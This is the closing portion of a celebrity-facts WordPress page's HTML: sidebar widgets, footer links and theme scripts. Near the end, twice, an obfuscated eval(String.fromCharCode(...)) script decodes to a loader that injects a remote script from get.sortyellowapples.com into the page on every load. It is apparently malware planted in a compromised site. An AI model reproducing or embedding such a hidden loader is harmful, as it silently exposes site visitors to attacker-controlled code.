url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/brandaddi-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Brandaddi</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/valeria-morales/">Valeria Morales</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/eddie-nam-nam/">Eddie Nam Nam</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2022-11-26T08:51:16+01:00"><meta itemprop="dateModified" content="2022-11-26T12:22:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/joshypxpi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Joshypxpi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-85552","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/riyan-bowden/" rel=" bookmark" class="td-image-wrap " title="Riyan Bowden" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/bowden-riyan-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/bowden-riyan-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/bowden-riyan-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Riyan Bowden" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/riyan-bowden/" rel="bookmark" title="Riyan Bowden">Riyan Bowden</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/dancer/" class="td-post-category">Dancer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T14:56:35+01:00" >February 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/dave-thompson/" rel=" bookmark" class="td-image-wrap " title="Dave Thompson" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/thompson-dave-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/thompson-dave-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/thompson-dave-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dave Thompson" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/dave-thompson/" rel="bookmark" title="Dave Thompson">Dave Thompson</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/comedian/" class="td-post-category">Comedian</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T14:24:41+01:00" >March 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/elodie-yung/" rel=" bookmark" class="td-image-wrap " title="Elodie Yung" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/yung-elodie-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/yung-elodie-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/yung-elodie-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Elodie Yung" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/elodie-yung/" rel="bookmark" title="Elodie Yung">Elodie Yung</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/movie-actress/" class="td-post-category">Movie Actress</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T18:39:08+01:00" >January 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/carmina-masi/" rel=" bookmark" class="td-image-wrap " title="Carmiña Masi" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Carmiña Masi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/carmina-masi/" rel="bookmark" title="Carmiña Masi">Carmiña Masi</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/instagram-star/" class="td-post-category">Instagram Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-05T18:50:11+01:00" >February 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/tomas-skoloudik/" rel=" bookmark" class="td-image-wrap " title="Tomas Skoloudik" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tomas Skoloudik" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/tomas-skoloudik/" rel="bookmark" title="Tomas Skoloudik">Tomas Skoloudik</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/model/" class="td-post-category">Model</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T19:52:01+01:00" >March 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696f427228e90
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>